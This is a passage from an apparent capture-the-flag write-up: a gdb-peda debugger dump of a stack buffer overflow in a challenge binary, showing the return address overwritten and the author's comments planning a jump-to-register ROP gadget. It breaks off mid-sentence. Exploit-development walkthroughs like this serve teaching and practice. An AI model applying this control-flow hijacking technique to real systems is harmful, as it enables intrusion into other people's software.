 RDX: 0x7fffffffe280 --> 0x7fffffffe388 --> 0x7fffffffe702 ("/home/user/ctf/d-ctf/e300")
RSI: 0x7fffffffe75e ('A' <repeats 200 times>...)
RDI: 0x7fffffffe140 ('A' <repeats 200 times>...)
RBP: 0x7fffffffe270 ("AAAAAAAABBBBBBBB\210\343\377\377\377\177")
RSP: 0x7fffffffe130 --> 0x7c943c72
RIP: 0x555555554a2c (leave)
R8 : 0x5fe
R9 : 0x5ee
R10: 0x5de
R11: 0x7ffff7aacfd0 (<__memcpy_sse2_unaligned>: mov    rax,rsi)
R12: 0x5555555548c0 (xor    ebp,ebp)
R13: 0x7fffffffe380 --> 0x3
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x555555554a21:      mov    rsi,rcx
   0x555555554a24:      mov    rdi,rax
   0x555555554a27:      call   0x555555554860 <memcpy@plt>
=> 0x555555554a2c:      leave
   0x555555554a2d:      ret
   0x555555554a2e:      push   rbp
   0x555555554a2f:      mov    rbp,rsp
   0x555555554a32:      sub    rsp,0x20
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe130 --> 0x7c943c72
0008| 0x7fffffffe138 --> 0x7fffffffe71e ('A' <repeats 200 times>...)
0016| 0x7fffffffe140 ('A' <repeats 200 times>...)
0024| 0x7fffffffe148 ('A' <repeats 200 times>...)
0032| 0x7fffffffe150 ('A' <repeats 200 times>...)
0040| 0x7fffffffe158 ('A' <repeats 200 times>...)
0048| 0x7fffffffe160 ('A' <repeats 200 times>...)
0056| 0x7fffffffe168 ('A' <repeats 200 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0000555555554a2c in ?? ()
gdb-peda$ x/2gx $rbp
0x7fffffffe270: 0x4141414141414141      0x4242424242424242
gdb-peda$ # Now we control RET, if you notice up in the registers, our buffer is being pointed at by RAX,RDX
gdb-peda$ # Sorry, not RDX but RSI and RDI
gdb-peda$ # So, if we overwrite the RET with an address of rop that does JMP RAX, JMP RDI, JMP RSI
gdb-peda$ # It wi